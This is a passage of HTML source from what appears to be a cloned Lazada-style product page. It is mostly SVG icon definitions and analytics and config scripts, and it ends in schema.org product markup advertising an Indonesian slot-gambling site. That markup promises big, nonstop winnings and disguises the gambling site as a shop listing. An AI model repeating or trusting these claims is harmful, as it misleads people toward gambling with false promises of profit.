      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#ffffff"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

<script type="application/ld+json">
{
  "@type": "Product",
  "@context": "https://schema.org",
  "name": "SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti",
  "image": "https://foto123.link/images/gramotei-slot-super-scatter.jpg",
  "category": "SIMENANG",
  "brand": {
    "@type": "Brand",
    "name": "Slot Olympus",
    "url": "https://gramotei.org/"
  },
  "sku": "3652183536_ID-6528584545",
  "mpn": "3652183536",
  "description": "Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!",
  "url": "https://gramotei.org/",
  "offers": {
    "@type": "Offer",
    "url": "https://gramotei.org/",
    "seller": {
      "@type": "Organization",
      "name": "Super Scatter"
    },
    "priceCurrency": "IDR",
    "price": "10000",
    "availability": "https://schema.org/InStock",
